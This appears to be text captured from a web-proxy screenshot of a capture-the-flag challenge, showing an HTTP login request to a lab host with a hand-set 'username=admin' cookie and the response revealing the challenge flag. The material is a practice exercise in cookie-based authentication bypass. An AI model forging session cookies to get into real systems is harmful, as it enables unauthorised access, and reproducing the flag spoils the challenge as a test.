 Send
Cancel
Target: http://60c4ff51-2e07-4be5-96f8-ed28ec48f253.node4.buuoj.cn:81
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /?action=login&username=admin&password=admin HTTP/1.1
2 Host: 60c4ff51-2e07-4be5-96f8-ed28ec48f253.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=admin
9 Referer:
http://60c4ff51-2e07-4be5-96f8-ed28ec48f253.node4.buuoj.cn:81/?action=login&username=adm
in&password=admin
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
27 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
28 </p>
29
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{98c28e67-3bd1-47fc-b9c9-46dd96226e5d}
</span>
</p>
36
37 </div>
38
39
40
41 </div>
42
43
44
? Search... 0 matches
INSPECTOR